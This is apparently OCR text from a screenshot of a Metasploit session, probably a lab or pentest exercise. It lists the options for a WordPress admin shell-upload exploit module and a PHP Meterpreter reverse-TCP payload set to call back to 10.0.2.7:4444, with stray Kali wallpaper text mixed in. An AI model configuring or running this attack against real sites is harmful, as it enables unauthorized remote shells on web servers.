 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
KALI
BY OFFENSIVE SECURITY
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port